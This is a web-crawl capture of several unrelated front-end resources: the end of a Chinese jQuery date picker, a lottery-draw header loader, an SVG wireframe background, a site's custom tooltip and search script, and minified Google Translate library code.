iScroll("Secondwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){E=Math.round(this.y/40*-1),C.refresh()}})}function c(e,r){var l=e,t=r++;r>12&&(t-=12,l++);var a=new Date(l,t,1);return new Date(a.getTime()-864e5).getDate()}function m(){w(),b(),y()}function w(){e("#datePlugin").html('<div id="dateshadow"></div><div id="datePage" class="page"><section><div id="datemark"><a id="markyear"></a><a id="markmonth"></a><a id="markday"></a></div><div id="timemark"><a id="markhour"></a><a id="markminut"></a><a id="marksecond"></a></div><div id="datescroll"><div id="yearwrapper"><ul></ul></div><div id="monthwrapper"><ul></ul></div><div id="daywrapper"><ul></ul></div></div><div id="datescroll_datetime"><div id="Hourwrapper"><ul></ul></div><div id="Minutewrapper"><ul></ul></div><div id="Secondwrapper"><ul></ul></div></div></section><footer id="dateFooter"><div id="setcancle"><ul><li id="dateconfirm">确定</li><li id="datecancle">取消</li></ul></div></footer></div>')}function f(){e("#datePage").css("height","380px"),e("#datePage").css("top","60px"),e("#yearwrapper").css("position","absolute"),e("#yearwrapper").css("bottom","200px"),e("#monthwrapper").css("position","absolute"),e("#monthwrapper").css("bottom","200px"),e("#daywrapper").css("position","absolute"),e("#daywrapper").css("bottom","200px")}function b(){for(var r=(new Date).getFullYear(),l="<li>&nbsp;</li>",t=K.beginyear;t<=K.endyear;t++)t>r||(l+="<li>"+t+"年</li>");e("#yearwrapper ul").html(l+"<li>&nbsp;</li><li>&nbsp;</li>"),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1))}function v(r){for(var l=(new Date).getFullYear(),t=(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),(new Date).getMonth()+1),a="<li>&nbsp;</li>",i=K.beginmonth;i<=K.endmonth;i++)(r="1900"==r?l:r)>=l&&i>t||(i<10&&(i="0"+i),a+="<li>"+i+"月</li>");e("#monthwrapper ul").html(a+"<li>&nbsp;</li><li>&nbsp;</li>")}function y(){e("#monthwrapper").find("li");var r=(new Date).getMonth()+1,l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1),t=(new Date).getFullYear(),a=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),i=(new Date).getDate();e("#daywrapper ul").html("");for(var n="<li>&nbsp;</li>",o=K.beginday;o<=K.endday;o++)strY="1900"==a?t:a,l="1900"==a?r:l,strY>=t&&1*l>=r&&o>i||o>30&&!testMoth(l)||"02"==l&&o>test2Moth(strY,l)||(n+="<li>"+o+"日</li>");e("#monthwrapper").find("li");e("#daywrapper ul").html(n+"<li>&nbsp;</li><li>&nbsp;</li>")}function g(){for(var e="<li>&nbsp;</li>",r=K.beginhour;r<=K.endhour;r++)e+="<li>"+r+"时</li>";return e+"<li>&nbsp;</li>"}function q(){for(var e="<li>&nbsp;</li>",r=K.beginminute;r<=K.endminute;r++)r<10&&(r="0"+r),e+="<li>"+r+"分</li>";return e+"<li>&nbsp;</li>"}function M(){var e="<li>&nbsp;</li>";return(e+="<li>上午</li><li>下午</li>")+"<li>&nbsp;</li>"}var S=e(this),k=e(this).is("input"),D=!1,H=new Date,I=1,T=1,x=1,Y=1,P=1,E=0,F=parseInt(H.getFullYear())-1900,O=parseInt(H.getMonth()+"")+1,_=parseInt(H.getDate()+""),j=parseInt(H.getHours()),Q=parseInt(H.getMinutes()),z=(parseInt(H.getYear()),null),A=null,B=null,C=null,G=null,J=null;e.fn.dateTools.defaultOptions={beginyear:1900,endyear:H.getFullYear()+50,beginmonth:1,endmonth:12,beginday:1,endday:31,beginhour:1,endhour:12,beginminute:0,endminute:59,curdate:!1,theme:"date",mode:null,event:"click",show:!0};var K=e.extend(!0,{},e.fn.dateTools.defaultOptions,r);"datetime"===K.theme&&(D=!0),K.show?S.bind(K.event,function(){m(),u(),p(),S.blur(),D&&(d(),i()),a(),s()}):S.unbind("click")}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://gn6180.com/webapp/js/local/pk10/head_jisusaiche.js
body_size: 170
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.jisusaiche;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: image/svg+xml
request_url: http://www.calacirian.org/svg/wireframe-bg.svg
body_size: 1686
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 866 599.6" style="enable-background:new 0 0 866 599.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.0684;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polyline class="st0" points="428,316.2 510,433.5 477.3,553 	"/>
	<polyline class="st0" points="611.1,89.8 542.4,169.9 466.1,232.4 	"/>
	<polyline class="st0" points="727.3,19.6 611.1,89.8 670.9,171.5 727.3,19.6 	"/>
	<polyline class="st0" points="222.7,581.5 197.9,455 280.8,394.8 341.5,252.6 235.7,180.8 369.4,184.8 555.2,0.5 344.8,67.1 	"/>
	<polyline class="st0" points="555.2,0.5 542.4,169.9 670.9,171.5 776.5,129 727.3,19.6 860.6,39.3 	"/>
	<polyline class="st0" points="865.5,132.4 776.5,129 860.6,39.3 865.5,132.4 817.2,230.5 776.5,129 	"/>
	<polygon class="st0" points="817.2,230.5 670.9,171.5 591.5,237.2 	"/>
	<polygon class="st0" points="542.4,169.9 591.5,237.2 466.1,232.4 369.4,184.8 	"/>
	<polyline class="st0" points="477.3,553 604.7,506.5 750.4,495.4 668.3,412.9 540.8,327.2 591.5,237.2 813,341.7 668.3,412.9 
		604.7,506.5 546.3,563.2 477.3,553 	"/>
	<polyline class="st0" points="540.8,327.2 428,316.2 341.5,252.6 369.4,184.8 344.8,67.1 	"/>
	<polyline class="st0" points="466.1,232.4 341.5,252.6 193.3,304.6 280.8,394.8 510,433.5 540.8,327.2 	"/>
	<polyline class="st0" points="428,316.2 280.8,394.8 104.9,386.8 193.3,304.6 235.7,180.8 344.8,67.1 212.1,24.2 	"/>
	<polygon class="st0" points="212.1,24.2 164.3,105.8 63.9,9.1 	"/>
	<polyline class="st0" points="0.5,510.8 1.4,375.2 25.6,312.5 57.5,203.1 52.3,100.5 63.9,9.1 63.9,9.1 	"/>
	<polyline class="st0" points="52.3,100.5 164.3,105.8 57.5,203.1 	"/>
	<polyline class="st0" points="57.5,203.1 235.7,180.8 164.3,105.8 344.8,67.1 	"/>
	<line class="st0" x1="25.6" y1="312.5" x2="235.7" y2="180.8"/>
	<line class="st0" x1="25.6" y1="312.5" x2="193.3" y2="304.6"/>
	<polyline class="st0" points="25.6,312.5 104.9,386.8 1.4,375.2 	"/>
	<polyline class="st0" points="0.5,510.8 104.9,386.8 84.5,503.4 	"/>
	<polyline class="st0" points="0.5,510.8 84.5,503.4 197.9,455 104.9,386.8 	"/>
	<polyline class="st0" points="686.9,598.7 604.7,506.5 510,433.5 668.3,412.9 858.8,415.5 	"/>
	<polyline class="st0" points="510,433.5 356.4,527.8 477.3,553 380.8,599 356.4,527.8 222.7,581.5 	"/>
	<polyline class="st0" points="197.9,455 356.4,527.8 280.8,394.8 	"/>
	<polyline class="st0" points="858.8,415.5 750.4,495.4 857.7,586.6 	"/>
	<polyline class="st0" points="857.7,586.6 840.8,519.5 750.4,495.4 686.9,598.7 857.7,586.6 	"/>
	<polyline class="st0" points="858.8,415.5 813,341.7 540.8,327.2 	"/>
	<polyline class="st0" points="852.8,343.2 817.2,230.5 813,341.7 	"/>
	<line class="st0" x1="813" y1="341.7" x2="852.8" y2="343.2"/>
	<line class="st0" x1="611.1" y1="89.8" x2="555.2" y2="0.5"/>
	<line class="st0" x1="466.1" y1="232.4" x2="428" y2="316.2"/>
	<line class="st0" x1="540.8" y1="327.2" x2="466.1" y2="232.4"/>
	<g>
		<path class="st1" d="M365.5,184.1c-0.1,2.2,1.7,4.1,3.9,4.2s4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C367.5,180.1,365.6,181.9,365.5,184.1"/>
		<path class="st1" d="M538.6,170.3c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C540.6,166.4,538.7,168.1,538.6,170.3"/>
		<path class="st1" d="M462.1,232.3c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C464.1,228.3,462.2,230,462.1,232.3"/>
		<path class="st1" d="M587.4,237c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C589.4,233.1,587.5,234.8,587.4,237"/>
		<path class="st1" d="M423.9,316c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C425.9,312.1,424,313.8,423.9,316"/>
		<path class="st1" d="M536.7,327c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C538.7,323.1,536.8,324.8,536.7,327"/>
		<path class="st1" d="M505.9,433.4c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C507.9,429.4,506,431.2,505.9,433.4"/>
		<path class="st1" d="M600.9,505.8c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C602.9,501.8,601,503.5,600.9,505.8"/>
		<path class="st1" d="M664.5,413.5c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S664.6,411.2,664.5,413.5"/>
		<path class="st1" d="M854.5,415c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C856.4,411,854.5,412.8,854.5,415"/>
		<path class="st1" d="M745.6,495.1c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C747.5,491.1,745.7,492.9,745.6,495.1"/>
		<path class="st1" d="M853.6,586.4c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S853.7,584.2,853.6,586.4"/>
		<path class="st1" d="M351.8,527.7c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S351.9,525.5,351.8,527.7"/>
		<path class="st1" d="M193.6,454.5c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S193.6,452.3,193.6,454.5"/>
		<path class="st1" d="M337.5,252.6c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C339.4,248.6,337.5,250.3,337.5,252.6"/>
		<path class="st1" d="M276.8,394.7c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S276.9,392.4,276.8,394.7"/>
		<path class="st1" d="M772.5,128.9c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C774.5,124.9,772.6,126.7,772.5,128.9"/>
		<path class="st1" d="M340.6,67.3c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C342.5,63.3,340.7,65.1,340.6,67.3"/>
		<path class="st1" d="M231.5,180.7c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S231.6,178.4,231.5,180.7"/>
		<path class="st1" d="M160.3,105.6c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C162.2,101.7,160.3,103.4,160.3,105.6"/>
		<path class="st1" d="M189.3,304.5c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C191.2,300.5,189.4,302.2,189.3,304.5"/>
	</g>
	<polyline class="st0" points="84.5,503.4 222.7,581.5 380.8,599 	"/>
	<polyline class="st0" points="865.5,132.4 852.8,343.2 858.8,415.5 840.8,519.5 	"/>
	<line class="st0" x1="546.3" y1="563.2" x2="686.9" y2="598.7"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.calacirian.org/js/custom3860.js
body_size: 823
content:
// to enable the enqueue of this optional JS file,
// you'll have to uncomment a row in the functions.php file
// just read the comments in there mate

console.log('Custom js file loaded');

//add here your own js code. Vanilla JS welcome.

jQuery(document).ready(function ($) {

  $('body').tooltip({
    animation: true,
    selector: '.doc-info a',
    trigger: 'focus',
  });

  $(document).on('click', '.doc-info a', function (e) {
    e.preventDefault();
  });

  $('#header-search-form, #mobile-search-form').on('click', function (e) {
    $(this).addClass('active');
    const isSearchBtn =
      e.target.id.length && e.target.id.includes('-search-form');
    if (isSearchBtn) {
      console.log('isSearchBtn', $(this).find('.form-control').val());
      const hasSearchInput = $(this).find('.form-control').val().length;
      if (hasSearchInput > 2) {
        $(this).submit();
      }
      //console.log('click', e.target.id, isSearchBtn, hasSearchInput);
    }
  });

  // close search on click outside
  if ($('#header-search-form').length || $('#mobile-search-form').length) {
    $(document).click(function (e) {
      let container = $('#header-search-form');
      let searchInput = $('#header-search-form input');
      if (!container.is(e.target) && !searchInput.is(e.target)) {
        container.removeClass('active');
      }
      container = $('#mobile-search-form');
      searchInput = $('#mobile-search-form input');
      if (!container.is(e.target) && !searchInput.is(e.target)) {
        container.removeClass('active');
      }
    });
  }

  // close search on esc click
  // $(document).keyup(function (e) {
  //   if (e.key === 'Escape') {
  //     $('#header-search-form').removeClass('active');
  //     $('#mobile-search-form').removeClass('active');
  //   }
  // });

  // show bottom alert afer XXX seconds
  setTimeout(function(){$('.bottom-alert').addClass('show-alert');}, 1000);

  // hide bottom alert
  $('.acceptAlert').click(function(){
      $('.bottom-alert').removeClass('show-alert');
      return false;
  });

});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://translate.googleapis.com/_/translate_http/_/js/k=translate_http.tr.km.veNl_u5I2RU.O/am=AAAE/d=1/exm=el_conf/ed=1/rs=AN8SPfqrTrH5jD07EbOohDzjUt5EEGviZg/m=el_main
body_size: 76521
content:
"use strict";this.default_tr=this.default_tr||{};(function(_){var window=this;
try{
var vg,wg,Ag,Bg,Cg,Dg,Eg,Gg,Hg,Ig,Jg,Kg,Mg,Og,Pg;_.rg=function(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b};_.sg=function(a){if(a.kb&&typeof a.kb=="function")return a.kb();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a==="string")return a.split("");if(_.ra(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return _.Da(a)};
_.tg=function(a){if(a.Xb&&typeof a.Xb=="function")return a.Xb();if(!a.kb||typeof a.kb!="function"){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(_.ra(a)||typeof a==="string"){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}return _.rg(a)}}};
_.ug=function(a,b,c){if(a.forEach&&typeof a.forEach=="function")a.forEach(b,c);else if(_.ra(a)||typeof a==="string")Array.prototype.forEach.call(a,b,c);else for(var d=_.tg(a),e=_.sg(a),f=e.length,g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)};vg=function(a,b){if(b){b=Number(b);if(isNaN(b)||b<0)throw Error("G`"+b);a.C=b}else a.C=null};wg=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};_.xg=function(a,b,c){a.h=c?wg(b,!0):b;return a};
_.yg=function(a,b,c){a.j=c?wg(b,!0):b;return a};_.zg=function(a,b,c){a.l=c?wg(b,!0):b;a.l&&(a.l=a.l.replace(/:$/,""));return a};Ag=/[#\/\?@]/g;Bg=/[#\?]/g;Cg=/[#\?:]/g;Dg=/#/g;Eg=/[#\?@]/g;_.Fg=function(a){var b=_.vc();a.g.set("zx",b)};Gg=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};Hg=function(a,b,c){return typeof a==="string"?(a=encodeURI(a).replace(b,Gg),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};
Ig=function(a){a.g||(a.g=new Map,a.h=0,a.j&&_.jf(a.j,function(b,c){a.add(_.uc(b),c)}))};Jg=function(a,b){b=String(b);a.l&&(b=b.toLowerCase());return b};Kg=function(a,b){Ig(a);b=Jg(a,b);return a.g.has(b)};_.Lg=function(a,b){this.h=this.g=null;this.j=a||null;this.l=!!b};_.l=_.Lg.prototype;_.l.add=function(a,b){Ig(this);this.j=null;a=Jg(this,a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};
_.l.remove=function(a){Ig(this);a=Jg(this,a);return this.g.has(a)?(this.j=null,this.h-=this.g.get(a).length,this.g.delete(a)):!1};_.l.clear=function(){this.g=this.j=null;this.h=0};_.l.forEach=function(a,b){Ig(this);this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.l.Xb=function(){Ig(this);for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};
_.l.kb=function(a){Ig(this);var b=[];if(typeof a==="string")Kg(this,a)&&(b=b.concat(this.g.get(Jg(this,a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};_.l.set=function(a,b){Ig(this);this.j=null;a=Jg(this,a);Kg(this,a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};_.l.get=function(a,b){if(!a)return b;a=this.kb(a);return a.length>0?String(a[0]):b};
_.l.toString=function(){if(this.j)return this.j;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=_.tc(d);d=this.kb(d);for(var f=0;f<d.length;f++){var g=e;d[f]!==""&&(g+="="+_.tc(d[f]));a.push(g)}}return this.j=a.join("&")};_.l.extend=function(a){for(var b=0;b<arguments.length;b++)_.ug(arguments[b],function(c,d){this.add(d,c)},this)};Mg=function(a){var b=new _.Lg;b.j=a.j;a.g&&(b.g=new Map(a.g),b.h=a.h);return b};
_.Ng=function(a,b,c){a.remove(b);c.length>0&&(a.j=null,a.g.set(Jg(a,b),_.xa(c)),a.h+=c.length)};Og=function(a,b){b&&!a.l&&(Ig(a),a.j=null,a.g.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(this.remove(d),_.Ng(this,e,c))},a));a.l=b};Pg=function(a,b,c){b instanceof _.Lg?(a.g=b,Og(a.g,a.o)):(c||(b=Hg(b,Eg)),a.g=new _.Lg(b,a.o))};
_.Qg=function(a){this.j=this.B=this.l="";this.C=null;this.A=this.h="";this.o=!1;var b;a instanceof _.Qg?(this.o=a.o,_.zg(this,a.l),this.B=a.B,_.yg(this,a.j),vg(this,a.C),_.xg(this,a.h),Pg(this,Mg(a.g)),this.A=a.A):a&&(b=String(a).match(_.gf))?(this.o=!1,_.zg(this,b[1]||"",!0),this.B=wg(b[2]||""),_.yg(this,b[3]||"",!0),vg(this,b[4]),_.xg(this,b[5]||"",!0),Pg(this,b[6]||"",!0),this.A=wg(b[7]||"")):(this.o=!1,this.g=new _.Lg(null,this.o))};
_.Qg.prototype.toString=function(){var a=[],b=this.l;b&&a.push(Hg(b,Ag,!0),":");var c=this.j;if(c||b=="file")a.push("//"),(b=this.B)&&a.push(Hg(b,Ag,!0),"@"),a.push(_.tc(c).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.C,c!=null&&a.push(":",String(c));if(c=this.h)this.j&&c.charAt(0)!="/"&&a.push("/"),a.push(Hg(c,c.charAt(0)=="/"?Bg:Cg,!0));(c=this.g.toString())&&a.push("?",c);(c=this.A)&&a.push("#",Hg(c,Dg));return a.join("")};
_.Qg.prototype.resolve=function(a){var b=new _.Qg(this),c=!!a.l;c?_.zg(b,a.l):c=!!a.B;c?b.B=a.B:c=!!a.j;c?_.yg(b,a.j):c=a.C!=null;var d=a.h;if(c)vg(b,a.C);else if(c=!!a.h){if(d.charAt(0)!="/")if(this.j&&!this.h)d="/"+d;else{var e=b.h.lastIndexOf("/");e!=-1&&(d=b.h.slice(0,e+1)+d)}e=d;if(e==".."||e==".")d="";else if(e.indexOf("./")!=-1||e.indexOf("/.")!=-1){d=e.lastIndexOf("/",0)==0;e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];h=="."?d&&g==e.length&&f.push(""):h==".."?((f.length>1||f.length==
1&&f[0]!="")&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?_.xg(b,d):c=a.g.toString()!=="";c?Pg(b,Mg(a.g)):c=!!a.A;c&&(b.A=a.A);return b};_.Rg=function(){};_.Rg.prototype.next=function(){return _.Sg};_.Sg={done:!0,value:void 0};_.Rg.prototype.qc=function(){return this};_.Tg=function(a,b,c){if(typeof a==="function")c&&(a=(0,_.C)(a,c));else if(a&&typeof a.handleEvent=="function")a=(0,_.C)(a.handleEvent,a);else throw Error("V");return Number(b)>2147483647?-1:_.u.setTimeout(a,b||0)};
}catch(e){_._DumpException(e)}
try{
var nh,oh,ph,Lh,Rh,Xh,Yh,$h,ai,ci,gi,ii,hi,oi,si,qi,ri,vh;nh=function(a){if(!_.Va||!_.Wa)return!1;for(var b=0;b<_.Wa.brands.length;b++){var c=_.Wa.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1};oh=function(){return _.v("Firefox")||_.v("FxiOS")};ph=function(){return _.Xa()?nh("Chromium"):(_.v("Chrome")||_.v("CriOS"))&&!(_.Xa()?0:_.v("Edge"))||_.v("Silk")};
_.qh=function(){return _.v("Safari")&&!(ph()||(_.Xa()?0:_.v("Coast"))||_.Ya()||(_.Xa()?0:_.v("Edge"))||(_.Xa()?nh("Microsoft Edge"):_.v("Edg/"))||(_.Xa()?nh("Opera"):_.v("OPR"))||oh()||_.v("Silk")||_.v("Android"))};_.rh=function(){return _.v("Android")&&!(ph()||oh()||_.Ya()||_.v("Silk"))};_.th=function(a){return"function"==typeof _.sh&&a instanceof _.sh};_.uh=function(a){if(_.th(a))return a.g;throw Error("u");};_.wh=function(a){if(vh.test(a))return a};
_.xh=function(a){return"function"==typeof _.sh&&a instanceof _.sh?_.uh(a):_.wh(a)};_.yh=function(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};_.Bh=function(a,b){if(a!=null){var c;var d=(c=zh)!=null?c:zh={};c=d[a]||0;c>=b||(d[a]=c+1,a=Error(),_.yh(a,"incident"),_.nb(a))}};
_.Ch=function(a,b,c){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?(c===void 0?0:c)&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol():b};_.Gh=function(a,b){_.Dh||_.H in a||Eh(a,Fh);a[_.H]|=b};_.Hh=function(a,b){_.Dh||_.H in a||Eh(a,Fh);a[_.H]=b};_.Ih=function(a){_.Gh(a,34);return a};_.Kh=function(a,b){return b===void 0?a.g!==_.Jh&&!!(2&(a.H[_.H]|0)):!!(2&b)&&a.g!==_.Jh};Lh=function(a){a.Ao=!0;return a};
_.Qh=function(a){var b=a;if(Mh(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(Nh(b)&&!Number.isSafeInteger(b))throw Error(String(b));return Oh?BigInt(a):a=Ph(a)?a?"1":"0":Mh(a)?a.trim()||"0":String(a)};Rh=function(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};
_.Wh=function(a,b,c,d){if(a!=null&&a[Sh]===Th)return a;if(!Array.isArray(a))return c?d&2?b[_.Uh]||(b[_.Uh]=_.Vh(b)):new b:void 0;c=a[_.H]|0;d=c|d&32|d&2;d!==c&&_.Hh(a,d);return new b(a)};_.Vh=function(a){a=new a;_.Ih(a.H);return a};Xh=function(a){return a};Yh=function(a){return a};$h=function(a,b,c,d,e,f){a=_.Wh(a,d,c,f);e&&(a=_.Zh(a));return a};ai=function(a){return[a,this.get(a)]};ci=function(a,b){b<100||_.Bh(bi,1)};
gi=function(a,b,c,d){var e=d!==void 0;d=!!d;var f=_.di(_.ei),g;!e&&_.Dh&&f&&(g=a[f])&&g.yn(ci);f=[];var h=a.length;g=4294967295;var k=!1,m=!!(b&64),n=m?b&128?0:-1:void 0;if(!(b&1)){var p=h&&a[h-1];p!=null&&typeof p==="object"&&p.constructor===Object?(h--,g=h):p=void 0;if(m&&!(b&128)&&!e){k=!0;var q;g=((q=fi)!=null?q:Xh)(g-n,n,a,p,void 0)+n}}b=void 0;for(e=0;e<h;e++)if(q=a[e],q!=null&&(q=c(q,d))!=null)if(m&&e>=g){var r=e-n,t=void 0;((t=b)!=null?t:b={})[r]=q}else f[e]=q;if(p)for(var A in p)a=p[A],a!=
null&&(a=c(a,d))!=null&&(h=+A,e=void 0,m&&!Number.isNaN(h)&&(e=h+n)<g?f[e]=a:(h=void 0,((h=b)!=null?h:b={})[A]=a));b&&(k?f.push(b):f[g]=b);return f};ii=function(a){a[0]=hi(a[0]);a[1]=hi(a[1]);return a};
hi=function(a){switch(typeof a){case "number":return Number.isFinite(a)?a:""+a;case "bigint":return(0,_.ji)(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[_.H]|0;return a.length===0&&b&1?void 0:gi(a,b,hi)}if(a!=null&&a[Sh]===Th)return _.ki(a);if("function"==typeof _.li&&a instanceof _.li)return a.g();if(a instanceof _.mi)return a=a.size!==0?Array.from(_.ni.prototype.entries.call(a),ii):void 0,a;return}return a};
_.ki=function(a){a=a.H;return gi(a,a[_.H]|0,hi)};
_.I=function(a,b,c){var d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-8380417|(b&1023)<<13)}else{if(!Array.isArray(a))throw Error("ga");e=a[_.H]|0;if(_.Bc&&1&e)throw Error("ha");2048&e&&!(2&e)&&oi();if(e&256)throw Error("ia");if(e&64)return d!==0||e&2048||_.Hh(a,e|2048),a;if(c&&(e|=128,c!==a[0]))throw Error("ja");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("la");for(var k in h)f=
+k,f<g&&(c[f+b]=h[k],delete h[k]);e=e&-8380417|(g&1023)<<13;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("ma");e=e&-8380417|(k&1023)<<13}}}e|=64;d===0&&(e|=2048);_.Hh(a,e);return a};oi=function(){if(_.Bc)throw Error("ka");_.Bh(pi,5)};
si=function(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[_.H]|0;return a.length===0&&c&1?void 0:qi(a,c,b)}if(a!=null&&a[Sh]===Th)return ri(a);if(a instanceof _.mi){b=a.uc;if(b&2)return a;if(!a.size)return;c=_.Ih(Array.from(_.ni.prototype.entries.call(a)));if(a.lc)for(a=0;a<c.length;a++){var d=c[a],e=d[1];e==null||typeof e!=="object"?e=void 0:e!=null&&e[Sh]===Th?e=ri(e):Array.isArray(e)?e=qi(e,e[_.H]|0,!!(b&32)):e=void 0;d[1]=e}return c}if("function"==typeof _.li&&a instanceof
_.li)return a};qi=function(a,b,c){if(b&2)return a;!c||4096&b||16&b?a=_.ti(a,b,!1,c&&!(b&16)):(_.Gh(a,34),b&4&&Object.freeze(a));return a};_.ui=function(a,b,c){a=new a.constructor(b);c&&(a.g=_.Jh);a.h=_.Jh;return a};ri=function(a){var b=a.H,c=b[_.H]|0;return _.Kh(a,c)?a:_.vi(a,b,c)?_.ui(a,b):_.ti(b,c)};_.ti=function(a,b,c,d){d!=null||(d=!!(34&b));a=gi(a,b,si,d);d=32;c&&(d|=2);b=b&8380609|d;_.Hh(a,b);return a};
